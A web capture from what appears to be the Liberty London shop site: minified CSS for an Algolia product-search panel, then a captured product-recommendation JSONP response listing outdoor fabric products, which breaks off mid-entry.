ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input:-ms-input-placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input::-ms-input-placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input:-ms-input-placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .algolia-search-input::placeholder{font-size:3.6rem;height:5.8rem;text-transform:none;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.algolia-search-panel .ais-SearchBox-loadingIcon{display:none}.algolia-search-panel .ais-SearchBox-loadingIndicator{position:absolute;right:6.9rem;top:3.8rem;background:#000;width:1.5rem;height:1.5rem;border-radius:50%;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform-origin:center;transform-origin:center;-webkit-animation:pulse-progress .6s ease-out infinite alternate;animation:pulse-progress .6s ease-out infinite alternate}.algolia-search-panel .algolia-clear-button,.algolia-search-panel .js-algolia-clear-all-refinements{color:#a3a3a3;cursor:pointer;padding-left:0.2rem;text-decoration:none;text-transform:uppercase;letter-spacing:1px;margin:auto 0;font-size:1.2rem}.algolia-search-panel .algolia-clear-button{position:absolute;top:3.7rem;right:7rem;z-index:10}.algolia-search-panel .js-algolia-clear-all-refinements{position:unset;right:unset;top:unset;margin-left:1.5rem;padding:0 0 1.5rem}.algolia-search-panel .algolia-clear-button:focus,.algolia-search-panel .algolia-clear-button:hover,.algolia-search-panel .js-algolia-clear-all-refinements:focus,.algolia-search-panel .js-algolia-clear-all-refinements:hover{color:#000}.algolia-search-panel .filters{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;background:#f9f9f9;padding-bottom:2rem}.algolia-search-panel .filters .filters-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0;margin:0;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:2rem}.algolia-search-panel .filters .col-1{-webkit-box-flex:0;-ms-flex:0 0 17rem;flex:0 0 17rem;max-width:17rem}.algolia-search-panel .filters #algolia-sort-by-placeholder{-webkit-box-flex:0;-ms-flex:0 0 21rem;flex:0 0 21rem;max-width:21rem}.algolia-search-panel .filters #algolia-sort-by-placeholder .arrow:after,.algolia-search-panel .filters #algolia-sort-by-placeholder .arrow:before{background-color:#a3a3a3}.algolia-search-panel .filters #algolia-sort-by-placeholder .ais-SortBy-select{border-bottom-color:#a3a3a3}.algolia-search-panel .filters .sorting{justify-self:flex-end;margin-left:auto}.algolia-search-panel .reset-bar{background:#f9f9f9;bottom:0;position:absolute;padding:1rem 2rem 2rem;width:100%;display:none;z-index:110;margin-bottom:0.5rem}.search-panel .reset-bar{display:none}.algolia-noresult-wrapper{margin-top:3rem}.ais-InfiniteHits{margin-left:-1.5rem;margin-right:-1.5rem}.ais-Dropdown .ais-Panel-header{margin-bottom:0;padding-bottom:0;border-bottom:0.2rem solid #a3a3a3}.ais-Dropdown .ais-Panel-header:after,.ais-Dropdown .ais-Panel-header:before{background-color:#a3a3a3;z-index:1;bottom:1rem;content:"";height:40%;position:absolute;width:0.2rem}.ais-Dropdown .ais-Panel-header:before{right:4rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.ais-Dropdown .ais-Panel-header:after{right:3rem;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.ais-Dropdown .ais-Panel-body{display:none;position:relative;margin-top:-0.2rem;border-top:0.2rem solid #a3a3a3}.ais-Dropdown .ais-Panel-body>div>div[class^=ais-]{position:absolute;border:0.2rem solid #a3a3a3;border-top:0;border-bottom-left-radius:0.4rem;border-bottom-right-radius:0.4rem;padding:0.5rem 1rem;background-color:#f9f9f9;z-index:22;width:100%;max-height:26.6rem;overflow-y:auto;scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.5) #f9f9f9}.ais-Dropdown .ais-Panel-body>div>div[class^=ais-]::-webkit-scrollbar{width:0.9rem}.ais-Dropdown .ais-Panel-body>div>div[class^=ais-]::-webkit-scrollbar-track{background:#f9f9f9}.ais-Dropdown .ais-Panel-body>div>div[class^=ais-]::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-radius:0.8rem;border:0.2rem solid #f9f9f9}.ais-Dropdown--opened .ais-Panel-header:after,.ais-Dropdown--opened .ais-Panel-header:before{visibility:hidden}.ais-Dropdown--opened .ais-Panel-body{display:block}.ais-Dropdown .ais-Dropdown-close{display:none}.ais-Dropdown-button{border-top-right-radius:.4rem;border-top-left-radius:.4rem;text-align:left;cursor:pointer;font-size:1.6rem;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;color:#000;width:100%;padding:0.8rem;z-index:1}.ais-Dropdown-button--refined{font-weight:600}button.ais-Dropdown-button:focus{outline:.2rem solid #006eff}#algolia-sort-by-placeholder-mobile .ais-SortBy-select{border:0.2rem solid #000;border-top-left-radius:5rem;border-bottom-left-radius:5rem;font-size:1rem;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase;text-align:center;-moz-text-align-last:center;text-align-last:center;vertical-align:middle;height:3.8rem;opacity:0;padding-left:2rem;padding-right:2rem;visibility:hidden}#algolia-sort-by-placeholder-mobile .ais-SortBy-select:after,#algolia-sort-by-placeholder-mobile .ais-SortBy-select:before{display:none!important}#algolia-sort-by-placeholder-mobile .ais-SortBy-select option{font-size:1.2rem}#algolia-sort-by-placeholder-mobile .arrow:after,#algolia-sort-by-placeholder-mobile .arrow:before,#algolia-sort-by-placeholder-mobile .custom-select:after,#algolia-sort-by-placeholder-mobile .custom-select:before{display:none!important}#algolia-sort-by-placeholder-mobile .masked-sort-by{position:relative}#algolia-sort-by-placeholder-mobile .select-selected{border:0.2rem solid #000;border-top-left-radius:5rem;border-bottom-left-radius:5rem;font-size:1rem;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase;text-align:center;height:3.8rem;opacity:1;vertical-align:middle;padding:1.1rem 0;cursor:pointer}#algolia-sort-by-placeholder-mobile .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99;border:1px solid #000}#algolia-sort-by-placeholder-mobile .select-items div{font-size:1rem;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase;text-align:center;height:2.8rem;opacity:1;vertical-align:middle;padding:0.5rem;cursor:pointer}#algolia-sort-by-placeholder-mobile .select-hide{display:none}.ais-RefinementList:hover .ais-RefinementList-label{color:#a3a3a3}.ais-RefinementList:hover .ais-RefinementList-label:hover{color:#000}.ais-RefinementList-item{cursor:pointer;padding:1.5rem 0 0.5rem}.ais-RefinementList-item .ais-RefinementList-label{cursor:pointer;position:relative;display:-ms-grid;display:grid;-ms-grid-columns:2rem auto;grid-template-columns:2rem auto;gap:0.7rem;white-space:nowrap;font-weight:400;font-size:1.4rem;margin-bottom:0}.ais-RefinementList-item .ais-RefinementList-label__color{position:relative;display:-ms-grid;display:grid;-ms-grid-columns:2rem 2rem auto;grid-template-columns:2rem 2rem auto;gap:0.7rem;white-space:nowrap}.ais-RefinementList-item .ais-RefinementList-label__color .swatch-circle{border-radius:50%;height:2rem;width:2rem}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#f9f9f9;cursor:pointer;margin:0;font:inherit;color:#000;width:2rem;height:2rem;border:0.2rem solid #000;border-radius:0.4rem;-webkit-transform:translateY(-.075em);transform:translateY(-.075em);display:-ms-grid;display:grid;place-content:center}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]:checked{background-color:#000}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]:before{content:"";width:1rem;height:1rem;-webkit-transform:scale(0);transform:scale(0);background-color:#fff;-webkit-transform-origin:bottom left;transform-origin:bottom left;-webkit-clip-path:polygon(10.59% 51.91%,.82% 62.24%,31.46% 91.23%,100% 18.75%,89.11% 8.45%,30.21% 70.71%);clip-path:polygon(10.59% 51.91%,.82% 62.24%,31.46% 91.23%,100% 18.75%,89.11% 8.45%,30.21% 70.71%)}.ais-RefinementList-item .ais-RefinementList-label input[type=checkbox]:checked:before{-webkit-transform:scale(1);transform:scale(1)}.ais-RefinementList-count{display:none}#algolia-product-brand-placeholder .ais-Panel-body,#algolia-product-type-placeholder .ais-Panel-body{min-width:21rem}#algolia-product-brand-placeholder .ais-Panel-body{min-width:24.6rem}#algolia-product-price-placeholder .ais-Panel-body{min-width:24rem}#algolia-product-price-placeholder .ais-Panel-body div.ais-RangeInput{background-color:#f9f9f9}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-form{margin-top:1rem;margin-left:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1.5rem;margin-bottom:1rem}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-label{position:relative}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-label:before{content:"\A3";position:absolute;color:#000;width:1.5rem;z-index:100;top:1rem;left:0.3rem;font-size:1.4rem}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-label.currency-USD:before{content:"$"}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input{height:3.8rem;width:8.5rem;border:none;color:#000;border-radius:0.3rem;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;outline:none;padding-left:1.5rem;font-size:1.4rem}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-webkit-input-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-moz-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input:-ms-input-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-ms-input-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input:-ms-input-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-webkit-inner-spin-button,#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-separator{margin:0 1rem}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-submit{display:block;background-color:transparent;text-transform:uppercase;color:#000;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:.12rem;border-radius:2.5rem;padding:1rem;width:97%;border:0.2rem solid #000}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-submit.ais-RangeInput-submit--disabled{border-color:#a3a3a3;color:#a3a3a3}#mobile-refinement-list-price .ais-Panel-body{min-width:24rem}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-form{margin-top:1rem;margin-left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:0;-webkit-box-align:first baseline;-ms-flex-align:first baseline;align-items:first baseline}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-label{position:relative}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-label:before{content:"\A3";position:absolute;color:#000;width:1.5rem;z-index:100;top:1rem;left:0.3rem;font-size:1.4rem}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-label.currency-USD:before{content:"$"}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input{height:3.8rem;width:13.5rem;border:none;color:#000;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;outline:none;padding-left:1.5rem;font-size:1.4rem}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-webkit-input-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-moz-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input:-ms-input-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-ms-input-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input:-ms-input-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-webkit-inner-spin-button,#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-separator{margin:0 1rem}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-submit{display:block;background-color:transparent;text-transform:uppercase;color:#000;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:.12rem;border-radius:2.5rem;height:3.8rem;width:100%;margin-top:1rem;padding:0;border:0.2rem solid #000}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-submit.ais-RangeInput-submit--disabled{border-color:#a3a3a3;color:#a3a3a3}.ais-CurrentRefinements .ais-CurrentRefinements-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;row-gap:0}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item{padding:0 0 1.5rem 1.5rem;display:inline-block}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category{border:1px solid #000;font-size:1.2rem;padding:0.4rem 0 0.4rem 0.4rem;border-radius:0.4rem}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-categoryLabel{padding:0 0.5rem}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-categoryLabel .swatch-circle{border-radius:50%;height:1.5rem;width:1.5rem;display:inline-block;vertical-align:text-bottom}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete{padding:0.4rem 0.9rem;border-left:1px solid #000;line-height:1.8rem}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete:focus,.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete:hover{background-color:#000;border-bottom-right-radius:0.4rem;border-top-right-radius:0.4rem;color:#fff}#algolia-clear-refinements-placeholder,.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-label{display:none}#algolia-current-refinements-filter .ais-CurrentRefinements{padding:2rem 0}#algolia-current-refinements-filter .ais-CurrentRefinements .ais-CurrentRefinements-item{padding:0 1.5rem 1.5rem 0}#algolia-current-refinements-filter .ais-CurrentRefinements .js-algolia-clear-all-refinements{margin-left:unset}.ais-ClearRefinements-button--disabled{display:none}.ais-InfiniteHits-item .image-container a{outline:none}.ais-InfiniteHits-item .image-container a img{display:block}.algolia-sorting-actions{width:100%;margin:0 auto;padding:0 1.5rem;background:#f9f9f9;display:none}.algolia-sorting-actions .algolia-result-count{width:100%}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters{position:relative;width:50%}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .custom-select{bottom:0;cursor:pointer;font-size:unset;height:3.8rem;left:0;opacity:0;position:absolute;right:0;top:0}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .algolia-filter-results{border-bottom-right-radius:5rem;border:0.2rem solid #000;border-left:0;border-top-right-radius:5rem;font-size:1rem}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .algolia-filter-results:after{content:"";display:block;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='19.778'%3E%3Cpath data-name='Path 293' d='M4.8 0a2.765 2.765 0 00-2.654 2.043H.717a.715.715 0 100 1.429h1.426a2.744 2.744 0 005.3.035l11.843-.035a.715.715 0 000-1.429l-11.823.034A2.767 2.767 0 004.8 0zm0 1.429A1.332 1.332 0 113.467 2.76 1.321 1.321 0 014.8 1.429M12.43 6.9a2.8 2.8 0 00-2.692 2.082H.717a.715.715 0 100 1.429H9.74a2.779 2.779 0 005.38 0h4.167a.715.715 0 000-1.429h-4.166A2.8 2.8 0 0012.429 6.9zm0 1.429A1.365 1.365 0 1111.063 9.7a1.353 1.353 0 011.367-1.368m-5.552 5.854a2.8 2.8 0 00-2.691 2.079H.717a.715.715 0 100 1.429h3.469a2.78 2.78 0 005.384 0h9.717a.715.715 0 000-1.429H9.568a2.8 2.8 0 00-2.69-2.079zm0 1.429a1.367 1.367 0 11-1.367 1.367 1.357 1.357 0 011.367-1.367'/%3E%3C/svg%3E");width:1.6rem;position:absolute;left:1rem;top:0;bottom:0;background-position:50%;height:100%;background-repeat:no-repeat;background-size:1.6rem 1.6rem}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .algolia-filter-results.filtered{background:#000;border:0.2rem;color:#fff;outline:none}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .algolia-filter-results.filtered:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='19.778'%3E%3Cpath data-name='Path 293' d='M4.8 0a2.765 2.765 0 00-2.654 2.043H.717a.715.715 0 100 1.429h1.426a2.744 2.744 0 005.3.035l11.843-.035a.715.715 0 000-1.429l-11.823.034A2.767 2.767 0 004.8 0zm0 1.429A1.332 1.332 0 113.467 2.76 1.321 1.321 0 014.8 1.429M12.43 6.9a2.8 2.8 0 00-2.692 2.082H.717a.715.715 0 100 1.429H9.74a2.779 2.779 0 005.38 0h4.167a.715.715 0 000-1.429h-4.166A2.8 2.8 0 0012.429 6.9zm0 1.429A1.365 1.365 0 1111.063 9.7a1.353 1.353 0 011.367-1.368m-5.552 5.854a2.8 2.8 0 00-2.691 2.079H.717a.715.715 0 100 1.429h3.469a2.78 2.78 0 005.384 0h9.717a.715.715 0 000-1.429H9.568a2.8 2.8 0 00-2.69-2.079zm0 1.429a1.367 1.367 0 11-1.367 1.367 1.357 1.357 0 011.367-1.367' fill='%23fff'/%3E%3C/svg%3E")}.algolia-search-results .tab-content{background-color:transparent!important;border:none!important}.algolia-search-results .algolia-filter-results,.algolia-search-results .sort-order-replace{width:100%}.algolia-search-results .sort-order-replace{overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}.algolia-search-result-filters .custom-select:focus+.sort-order-replace,.algolia-search-result-filters .custom-select:hover+.sort-order-replace{background-color:#000;border:0.2rem;color:#fff}.algolia-search-results .algolia-filter-results,.algolia-search-results .sort-order-replace{background:transparent;color:#000;height:3.8rem;line-height:1.5;margin:0;padding:0.3rem;text-align:center;-moz-text-align-last:center;text-align-last:center;vertical-align:middle}.algolia-refinement-bar{background:#f9f9f9;display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;overflow:hidden;position:fixed;left:0;top:0;z-index:99}.algolia-refinement-bar .panel-title{position:unset;width:unset;height:unset}.algolia-refinement-bar h2{display:inline-block;color:#000;visibility:visible}.algolia-refinement-bar .button-accordion{background:none;border:0;color:#000;line-height:4.8rem}.algolia-refinement-bar .panel-body{height:calc(100% - 15rem)}.algolia-refinement-bar .panel-body .ais-Panel,.algolia-refinement-bar .panel-body .ais-Panel .ais-Panel-header{padding:0;margin:0;background:#f9f9f9}.algolia-refinement-bar .panel-body .ais-Panel .ais-Panel-collapseButton{position:absolute;right:0;top:1.5rem;border:none;background:none}.algolia-refinement-bar .panel-body .ais-Panel .ais-Panel-collapseButton svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.algolia-refinement-bar .panel-body .ais-Panel.ais-Panel--collapsed .ais-Panel-collapseButton svg{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.algolia-refinement-bar .panel-body .ais-Panel .ais-Panel-body .ais-RefinementList{padding-bottom:2rem}.refinement-bar-close-icon{width:1.8rem}.js-lock-icon-event{position:absolute;top:1.2rem;right:0;background:transparent;width:2.5rem;height:2.5rem;z-index:1}#algolia-search-header-wrapper{margin-right:5rem;background-color:#f9f9f9;margin-bottom:1rem}@media only screen and (max-width:544px){.ais-SearchBox-form .ais-SearchBox-input{font-size:1.8rem;height:4.8rem;padding-right:6.5rem}.ais-SearchBox-form .ais-SearchBox-input::-webkit-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::-moz-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input:-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input:-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::placeholder{font-size:1.8rem;height:2.3rem}.filters{display:none}.ais-Dropdown--opened .ais-Panel-body{position:absolute;top:0;left:0;right:0;bottom:0;background:#fff}.ais-Dropdown--opened .ais-Panel-body>div>div[class^=ais-]{margin-top:0;top:0;left:0;right:0;height:85vh;border:0}.ais-Dropdown--opened .ais-Panel-footer{position:absolute;top:85vh;width:100%;left:0;bottom:0}.ais-Dropdown-close{border:1px solid #d6d6e7;background:#fff;border-radius:0.25rem;padding:0.25rem 0.5rem;cursor:pointer;width:calc(100% - 2rem);margin:0 1rem;height:3rem;font-size:1rem}.ais-Dropdown-close:hover{background-color:#f5f5fa}.ais-Dropdown--opened .ais-Dropdown-close{display:inline}.ais-InfiniteHits{margin-left:0;margin-right:0}.ais-InfiniteHits-item{padding-right:0;padding-left:0}#algolia-search-header-wrapper{margin-right:4rem}.algolia-search-panel .panel-title{height:8rem}.algolia-search-panel .algolia-clear-button{right:6rem;top:3.3rem}.algolia-search-panel .ais-SearchBox-loadingIndicator{position:absolute;right:auto;left:1.5rem;top:auto}}@media only screen and (min-width:544px) and (max-width:769px){.ais-SearchBox-form .ais-SearchBox-input{font-size:1.8rem;height:4.8rem;padding-right:6.5rem}.ais-SearchBox-form .ais-SearchBox-input::-webkit-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::-moz-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input:-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input:-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::placeholder{font-size:1.8rem;height:2.3rem}.filters{display:none}.ais-InfiniteHits-item:nth-child(odd){padding-right:1rem;padding-left:0}.ais-InfiniteHits-item:nth-child(2n){padding-left:1rem;padding-right:0}.ais-InstantSearch .algolia-sorting-actions{display:block}.ais-InstantSearch .product-grid .product-tile .image-container{min-height:calc(70vw - 7.2rem)}.algolia-search-panel .panel-body .algolia-hits-placeholder{padding:0 1.5rem}.ais-InfiniteHits{margin-left:0;margin-right:0}.algolia-search-panel .panel-title{height:8rem}.algolia-search-panel .algolia-clear-button{right:6rem;top:3.3rem}}@media only screen and (max-width:769px){.filters-mobile{background:#f9f9f9}.ais-RefinementList:hover .ais-RefinementList-label{color:#000}}.ais-InfiniteHits-loadMore,.ais-InfiniteHits-loadMore.ais-InfiniteHits-loadMore--disabled{opacity:0}.algolia-search-body{overflow-y:scroll;scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.5) #f9f9f9}.algolia-search-body::-webkit-scrollbar{width:0.9rem}.algolia-search-body::-webkit-scrollbar-track{background:#f9f9f9}.algolia-search-body::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-radius:0.8rem;border:0.2rem solid #f9f9f9}.algolia-result-sentinel{height:2rem}.swatch-circle-beige{background:beige}.swatch-circle-black{background:#000}.swatch-circle-blue{background:#3466d8}.swatch-circle-navy{background:navy}.swatch-circle-brown{background:#713434}.swatch-circle-green{background:#2a9209}.swatch-circle-grey{background:#ccc}.swatch-circle-orange{background:#ce810d}.swatch-circle-pink{background:#d980e8}.swatch-circle-purple{background:#851198}.swatch-circle-red{background:#e20202}.swatch-circle-white{background:#fff;border:1px solid #000}.swatch-circle-yellow{background:#ffc107}.swatch-circle-miscellaneous{background:linear-gradient(90deg,#000 0.3rem,transparent 1%) 50%,linear-gradient(#000 0.3rem,transparent 1%) 50%,#a3a3a3;background-size:0.4rem 0.4rem}.swatch-circle-clear{background:linear-gradient(90deg,#fff 0.3rem,transparent 1%) 50%,linear-gradient(#fff 0.3rem,transparent 1%) 50%,#333;background-size:0.4rem 0.4rem}.swatch-circle-cream{background:#efedd4}.swatch-circle-neutral{background:#e0e2ca}.swatch-circle-metallics{background-color:#e4eee9;background-image:linear-gradient(315deg,#e4eee9,#93a5ce 74%)}.swatch-circle-multi{background:#020024;background:-webkit-gradient(linear,left top,right top,from(#020024),color-stop(49%,#790946),to(#00d3ff));background:linear-gradient(90deg,#020024,#790946 49%,#00d3ff)}#algolia-noresult-recommendations{display:none}#algolia-noresult-recommendations h2{margin:2rem 0 1.6rem}@media only screen and (min-width:544px) and (max-width:769px){#algolia-noresult-recommendations .filters{display:none}#algolia-noresult-recommendations .ais-InfiniteHits-item:nth-child(4n){padding-right:0;padding-left:1rem}#algolia-noresult-recommendations .ais-InfiniteHits-item:nth-child(2n){padding-left:0;padding-right:1rem}}@media only screen and (min-width:1441px){.algolia-search-results .tab-content{padding-left:3rem;padding-right:1rem}.algolia-search-panel .algolia-clear-button{right:7rem}.algolia-search-panel .ais-SearchBox-loadingIndicator{right:7.4rem}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1768963524251&_device=mac&userId=&cookieId=abCq0wt3X9VW0ScyFO1JxnYa1B&emailId=&anchors=id%3A%3A000755165%7C%7Csku%3A%3AR455369006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abCq0wt3X9VW0ScyFO1JxnYa1B%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000755165%22%2C%22sku%22%3A%22R455369006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 749
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000755177","product_name":"Reef Plain Lloyd in Aqua – Outdoor","image_url":"http://i8.amplience.net/i/liberty/000755177-R455381006-1?","product_url":"https://www.libertylondon.com/uk/reef-plain-lloyd-in-aqua-%E2%80%93-outdoor-000755177.html"},{"id":"000755174","product_name":"Persian Voyage Majorelle in Lapis Stone – Outdoor","image_url":"http://i8.amplience.net/i/liberty/000755174-R455378006-3?","product_url":"https://www.libertylondon.com/uk/persian-voyage-majorelle-in-lapis-stone-%E2%80%93-outdoor-000755174.html"},{"id":"000755167","product_name":"Palazzo Westbrook in Lacquer – Outdoor","image_url":"http://i8.amplience.net/i/liberty/000755167-R455371006-5?","product_url":"https://www.libertylondon.com/uk/palazzo-westbrook-in-lacquer-%E2%80%93-outdoor-000755167.html"},{"id":"000755138","product_name":"Betsy Flora Easton in Lapis – Outdoor","image_url":"http://i8.amplience.net/i/liberty/000755138-R455342006-6?","product_url":"https://www.libertylondon.com/uk/betsy-flora-easton-in-lapis-%E2%80%93-outdoor-000755138.html"},{"id":"000755190","product_name":"Tempera Marwood in Salvia – Outdoor","image_url":"http://i8.amplience.net/i/liberty/000755190-R455394006-3?","product_url":"https://www.libertylondon.com/uk/tempera-marwood-in-salvia-%E2%80%93-outdoor-000755190.html"},{"id":"000755162","product_name":"Marquee Painswick Weave in Lapis – Outdoor","image_url":"http://i8.amplience.net/i/liberty/000755162-R455366006-3?","product_url":"https://www.libertylondon.com/uk/marquee-painswick-weave-in-lapis-%E2%80%93-outdoor-000755162.html"},{"id":"000785649","product_name":"Fabric Swatch - Vertigo Weave in 